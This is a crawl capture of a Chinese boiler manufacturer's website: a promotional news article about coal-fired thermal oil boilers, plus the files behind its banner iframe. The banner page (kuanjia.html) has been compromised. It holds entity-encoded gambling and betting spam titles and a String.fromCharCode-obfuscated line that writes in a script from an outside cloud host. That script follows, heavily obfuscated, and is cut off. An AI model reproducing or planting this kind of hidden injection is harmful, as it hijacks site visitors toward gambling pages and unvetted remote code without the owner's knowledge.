

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/news/210.html
body_size: 4750
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="applicable-device" content="pc">

<title>新型燃煤导热油炉河北艺能销售_河北艺能锅炉有限责任公司</title>



<meta name="keywords" content="燃油导热油炉，导热油炉，燃煤导热油炉，燃气导热油炉，燃烧器，蓝碳导热油炉" />



<meta name="description" content="新型燃煤导热油炉河北艺能销售的详细说明 改进后的燃煤导热油炉有何优势 每一种产品、设备的应用都具有其自身的突出特点，对于我们所讲述的燃煤导热油炉也不例外，对" />



<link href="/templates/ys2130115/gb2312/images/css.css" rel="stylesheet" type="text/css" />



</head>



<body>



 <div id="banner"><iframe width="100%" height="518" scrolling="no" frameborder="0" src="/kuanjia.html"></iframe></div>


<div id="navfrm">



	<ul>



		<li><a href="/"><h2>网站首页</h2></a></li>
<li><a href='/about.html'><h2>公司简介</h2></a></li> <li><a href='/news/news.html'><h2>行业动态</h2></a></li> <li><a href='/products/products.html'><h2>产品展示</h2></a></li> <li><a href='/sc.html'><h2>生产设备</h2></a></li> <li><a href='/contact.html'><h2>联系我们</h2></a></li> 






	</ul>



</div>



<div id="confrm">



	<div id="conleft">



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/cate_top.jpg" />



			<ul>



<li><a href='/dryl/dryl.html'><h3>导热油炉</h3></a></li> <li><a href='/dwp/dwp.html'><h3>杜瓦瓶</h3></a></li> <li><a href='/dwcg/dwcg.html'><h3>低温储罐</h3></a></li> <li><a href='/products/zqfsq.html'><h3>蒸汽发生器</h3></a></li> <li><a href='/lsrydryl/lsrydryl.html'><h3>立式燃油气导热油炉</h3></a></li> <li><a href='/wsryyl/wsryyl.html'><h3>卧式燃油气导热油炉</h3></a></li> <li><a href='/products/rmdryl.html'><h3>卧式链条燃煤导热油炉</h3></a></li> <li><a href='/products/swzgl.html'><h3>生物质锅炉</h3></a></li> <li><a href='/yrgl/yrgl.html'><h3>余热锅炉</h3></a></li> <li><a href='/products/ryl.html'><h3>熔盐炉</h3></a></li> <li><a href='/products/djrdryl.html'><h3>电加热导热油炉</h3></a></li> <li><a href='/products/ltdrl.html'><h3>兰炭导热油炉</h3></a></li> <li><a href='/drylfj/drylfj.html'><h3>导热油炉辅机</h3></a></li> <li><a href='/dryfm/dryfm.html'><h3>导热油及阀门</h3></a></li> <li><a href='/products/rsqpj.html'><h3>燃烧器及配件</h3></a></li> 



			</ul>



		</div>



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/rec_pro_top.jpg" />



			<div id="leftpfrm">



<div class="leftpi">



					<a href='/products/zqfsq.html'><img src="/uploads/161230/1_150156260.jpg" title="蒸汽发生器" /></a>



					<a id="letitle" href='/products/zqfsq.html'  title="蒸汽发生器" >蒸汽发生器</a>



				</div>
<div class="leftpi">



					<a href='/dwcg/dwcg28.html'><img src="/uploads/161230/1_152553N0.jpg" title="卧式60立方LNG储罐" /></a>



					<a id="letitle" href='/dwcg/dwcg28.html'  title="卧式60立方LNG储罐" >卧式60立方LNG储罐</a>



				</div>
<div class="leftpi">



					<a href='/dwcg/dwcg30.html'><img src="/uploads/161230/1_15261AL.jpg" title="二氧化碳气体储罐" /></a>



					<a id="letitle" href='/dwcg/dwcg30.html'  title="二氧化碳气体储罐" >二氧化碳气体储罐</a>



				</div>
<div class="leftpi">



					<a href='/wsryyl/wsryyl18.html'><img src="/uploads/161230/1_14561J94.jpg" title="卧式燃油气导热油炉" /></a>



					<a id="letitle" href='/wsryyl/wsryyl18.html'  title="卧式燃油气导热油炉" >卧式燃油气导热油炉</a>



				</div>




			</div>



		</div>





	</div>



	<div id="cateright">



		<div id="posfrm">



			当前位置：<a href='/'>返回首页</a> > <a href='/news/news.html'>行业动态</a> > 



		</div>



		<div id="nsfrm">



			<div id="nstitle"><h1>新型燃煤导热油炉河北艺能销售</h1></div>



			<div id="nsother">发布时间：2017-10-22</div>



			<div id="nscon"><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">新型燃煤导热油炉河北艺能销售的详细说明</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">改进后的燃煤导热油炉有何优势</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;&nbsp;&nbsp;&nbsp;<img src="/uploads/20171022/1508662375574431.jpg" title="" alt=""/><span style="font-family:宋体">每一种产品、设备的应用都具有其自身的突出特点，对于我们所讲述的燃煤导热油炉也不例外，对其使用可以实现燃料的充分燃烧，减少了物的排放，达到了环境保护的要求。此外该燃煤导热油炉在二代导热油锅炉基础上多方面进行了革新设计，在国内同行业中推出了具有艺能锅炉特色的燃煤导热油炉新一代产品，节省燃料可达</span>30%<span style="font-family:宋体">。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体">燃煤导热油炉的几大发面的改进辐射受热区增加受热面，增加了顶棚管，使受热面了充分的利用。缩短了燃烧室到受热面的距离，使热量了充分的利用。出油口由下部出油改在上部出油，解决了二代导热油锅炉脱水排气的时间，节省了锅炉的运行费用。河北艺能锅炉有限责任公司坐落于天下闻名的杂技之乡</span>—吴桥，在山东德州建有分公司山东艺能锅炉有限责任公司，公司总占地面积<span style="font-family:Calibri">300</span><span style="font-family:宋体">余亩，生产车间</span><span style="font-family:Calibri">8</span><span style="font-family:宋体">万平方米，固定资产</span><span style="font-family:Calibri">1.5</span><span style="font-family:宋体">亿元。现有员工</span><span style="font-family:Calibri">500</span><span style="font-family:宋体">余名，各类工程技术人员</span><span style="font-family:Calibri">120</span><span style="font-family:宋体">余名。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司现持有质量监督检验检疫总局颁发的</span>A<span style="font-family:宋体">级锅炉制造许可证</span><span style="font-family:Calibri">,A</span><span style="font-family:宋体">级锅炉安装改造维修许可证、</span><span style="font-family:Calibri">A2</span><span style="font-family:宋体">级压力容器设计、制造许可证</span><span style="font-family:Calibri">,B3</span><span style="font-family:宋体">级焊接绝热气瓶制造许可证，并通过</span><span style="font-family:Calibri"></span><span style="font-family:宋体">质量管理体系、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司生产各种</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃油、燃气、燃煤蒸汽锅炉、贯流蒸汽锅炉、</span>WNS<span style="font-family:宋体">系列燃油、燃气承压热水锅炉、</span><span style="font-family:Calibri">CWNS</span><span style="font-family:宋体">系列燃油、</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">蓝碳导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">燃气常压热水锅炉、</span>ZWNS<span style="font-family:宋体">系列燃油、燃气真空热水锅炉、余热锅炉、熔盐锅炉、生物质锅炉，铸铁锅炉（包括大气式铸铁模块热水锅炉、强制燃烧式铸铁模块热水锅炉），</span><span style="font-family:Calibri">LNG</span><span style="font-family:宋体">低温设备、</span><span style="font-family:Calibri">B3</span><span style="font-family:宋体">级焊接绝热气瓶、一二三类压力容器</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃气导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">等产品。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">作为的锅炉生产厂家，在制造厂内建立了锅炉能效测试站。邀请有资质的锅炉能效检测机构进行现场测试，每种锅炉能效检测合格后方可出厂。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司设有省级中心，拥有中级以上职称的技术人员</span>60<span style="font-family:宋体">人，其中职称</span><span style="font-family:Calibri">15</span><span style="font-family:宋体">人。公司图纸设计采用三维设计软件，应用锅炉设计计算软件优化设计，实现了设计计算数字化，管理服务信息化。公司长期与清华大学、浙江大学、上海工业锅炉研究所等高等院校密切合作，进行“产学研”结合，拥有锅炉自主设计能力。先后在锅炉燃烧、换热、结构等方面拥有</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">项发明和实用。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">艺能锅炉人将以诚信经营，塑造的理念，不断科技创新，抓住机遇，迎接挑战，充分利用自主知识产权的技术，设计、制造、服务，打造艺能。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">河北艺能生产</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃油</span></span></span><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">导热油炉</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃煤导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃气导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃烧器</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，蓝碳导热油炉。</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:Calibri;font-size:14px">&nbsp;</span></p><p><br/></p>



			</div>



			<div id="pagefrm">



				下一篇：<a href='/news/211.html'>艺能生产导热油炉品良</a> <br />



				上一篇：<a href='/news/209.html'>艺能销售新型导热油炉品质好</a> 



			</div>



		</div>



		<div id="likfrm">



		<table cellpadding="0" cellspacing="0" id="lik3">



		<tr>



			<td class="likitem">



				<div class="liktitle">相关产品</div>



				<div id="likpro">



        



				</div>



			</td>



			<td></td>



			<td class="likitem">



				<div class="liktitle">相关动态</div>



				<ul>



				<li>= <a href="/news/556.html" >沧州艺能生产导热油炉品质好</a></li>
<li>= <a href="/news/555.html" >河北艺能生产新型导热油炉品良</a></li>
<li>= <a href="/news/552.html" >艺能供应新型导热油炉品质</a></li>
<li>= <a href="/news/551.html" >艺能销售导热油炉品种全</a></li>
<li>= <a href="/news/550.html" >沧州艺能生产导热油炉品质好</a></li>




				</ul>



			</td>



		</tr>



	</table>



		</div>



	</div>



	<div class="clear"></div>



</div>



<div id="foot">



	<div id="bnav">



	<a href="/">网站首页</a><a href='/about.html'>公司简介</a> <a href='/news/news.html'>行业动态</a> <a href='/products/products.html'>产品展示</a> <a href='/sc.html'>生产设备</a> <a href='/contact.html'>联系我们</a> 



	</div>



  <div id="footcon">



Copyright © 2015-2016 YsEIMS. 河北艺能锅炉有限责任公司 版权所有　<br />

网址：http://www.hbyngl222.com　地址：河北省沧州市吴桥县城开发区东首　	<br />

联系人：刘经理　手机：15127769555　电话：0317-7276100　传真：0317-7276100　<script src="http://tool.yishangwang.com/tools/eims.js"></script></div>



</div>


<script language=javascript>
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='<P>您好，欢迎登陆我们的网站，有什么可以帮助您的？</P>';
</script> 
<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT27300699&float=1"></script>


<div style="position:fixed; z-index:999;right:5px; top:300px;"><iframe height=298 width=310 src='https://player.youku.com/embed/XNDY4MDc4NTk5Mg==' frameborder=0 'allowfullscreen'></iframe></div>



<!--<div id="Float" style="margin: 0pt; padding: 0pt; z-index: 20; visibility: visible; position: absolute; top: 400px; left: 9px;">
     <table width="200" height="200" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
	<table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
  
   <tr>
    <td height="35" align="center"><div align="center"> <div style="float:left; padding-left:5px; margin-bottom:3px;"><img src="/images/11.jpg" width="200" height="200" /></div>
    <div style="clear:both; "></div></div></td>
  </tr>
</table>

	
	</td>
  </tr>
</table>

</div>-->
<script type="text/javascript">
//<![CDATA[
var tips; var theTop = 120; var old = theTop;
function initFloatTips() {
tips = document.getElementById('kfFloat');
moveTips();
};
function moveTips() {
var grantt=20;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;

if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
grantt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,grantt);
}
//!]]>
initFloatTips();
</script>







<script type='text/javascript' language='javascript' src='/images/js/iptongji.js' async='async'></script>
<script src='/app_plug/autohtml.php' type='text/javascript' language='javascript'></script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/kuanjia.html
body_size: 1591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />



<noscript><title>&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#109;&#105;&#108;&#97;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content=" &#31859;&#20848;&#23448;&#26041;&#44;&#31859;&#20848;&#32593;&#22336;&#44;&#31859;&#20848;&#32593;&#31449;&#44;&#31859;&#20848;&#24320;&#25143;&#44;&#31859;&#20848;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#97;&#110;&#46;&#99;&#111;&#109;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,120,105,110,46,103,122,46,98,99,101,98,111,115,46,99,111,109,47,103,115,116,100,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title><meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/><meta property="og:locale" content="zh_CN"/><meta property="og:type" content="website"/><meta property="og:title" content="&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/><meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta property="og:description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/></noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title><meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript>
<title>薇牡</title>

<link rel="stylesheet" type="text/css" href="css/jquery.jslides.css" media="screen" />

<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>

<script type="text/javascript" src="js/jquery.jslides.js"></script>

</head>



<body>



 <div id="full-screen-slider">

	<ul id="slides">

		<li style="background:url('images/1.jpg') no-repeat center top"></li>

		<li style="background:url('images/2.jpg') no-repeat center top"></li>



	</ul>

</div>



</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.hbyngl222.com/css/jquery.jslides.css
body_size: 383
content:
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, blockquote, pre, form, fieldset, table, th, td, span{padding:0;margin:0;}
#full-screen-slider { width:100%; height:538px; float:left; position:relative}
#slides { display:block; width:100%; height:538px; list-style:none; padding:0; margin:0; position:relative}
#slides li { display:block; width:100%; height:100%; list-style:none; padding:0; margin:0; position:absolute}
#slides li a { display:block; width:100%; height:100%; text-indent:-9999px}
#pagination { display:block; list-style:none; position:absolute; left:50%; top:500px; z-index:9900;  padding:5px 15px 5px 0; margin:0}
#pagination li { display:block; list-style:none; width:10px; height:10px; float:left; margin-left:15px; border-radius:5px; background:#FFF }
#pagination li a { display:block; width:100%; height:100%; padding:0; margin:0;  text-indent:-9999px;}
#pagination li.current { background:#0092CE}

--- FILE ---
content_type: text/javascript
request_url: http://axin.gz.bcebos.com/gstdk.js
body_size: 9032
content:
var _0xodW='jsjiami.com.v7';var _0xa6bfea=_0x29eb;(function(_0x2873e1,_0x2cae5f,_0x500596,_0x4caf3c,_0x228900,_0x235838,_0x5620bb){return _0x2873e1=_0x2873e1>>0x1,_0x235838='hs',_0x5620bb='hs',function(_0x2f2232,_0xd2f1b4,_0x196e3a,_0x38dac7,_0x17ab30){var _0x489d17=_0x29eb;_0x38dac7='tfi',_0x235838=_0x38dac7+_0x235838,_0x17ab30='up',_0x5620bb+=_0x17ab30,_0x235838=_0x196e3a(_0x235838),_0x5620bb=_0x196e3a(_0x5620bb),_0x196e3a=0x0;var _0x5cb2b1=_0x2f2232();while(!![]&&--_0x4caf3c+_0xd2f1b4){try{_0x38dac7=parseInt(_0x489d17(0xb1,'ed]L'))/0x1*(parseInt(_0x489d17(0xa3,'bCum'))/0x2)+-parseInt(_0x489d17(0xc7,'Yrff'))/0x3+parseInt(_0x489d17(0xa7,'sCFz'))/0x4*(parseInt(_0x489d17(0x92,'BKtw'))/0x5)+parseInt(_0x489d17(0xaa,'bCum'))/0x6+parseInt(_0x489d17(0xba,'24[E'))/0x7+parseInt(_0x489d17(0xc9,'3IQ2'))/0x8+-parseInt(_0x489d17(0xb0,'o26f'))/0x9*(parseInt(_0x489d17(0xb3,'!m9i'))/0xa);}catch(_0x34ebb7){_0x38dac7=_0x196e3a;}finally{_0x17ab30=_0x5cb2b1[_0x235838]();if(_0x2873e1<=_0x4caf3c)_0x196e3a?_0x228900?_0x38dac7=_0x17ab30:_0x228900=_0x17ab30:_0x196e3a=_0x17ab30;else{if(_0x196e3a==_0x228900['replace'](/[pbktYXWMEORwnACuKDg=]/g,'')){if(_0x38dac7===_0xd2f1b4){_0x5cb2b1['un'+_0x235838](_0x17ab30);break;}_0x5cb2b1[_0x5620bb](_0x17ab30);}}}}}(_0x500596,_0x2cae5f,function(_0x47ec9b,_0x284585,_0xcebc93,_0x2e4176,_0x321e48,_0x59006c,_0x549b63){return 